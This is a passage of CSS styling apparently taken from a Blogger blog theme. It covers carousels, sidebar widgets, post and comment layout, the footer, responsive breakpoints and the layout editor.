.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
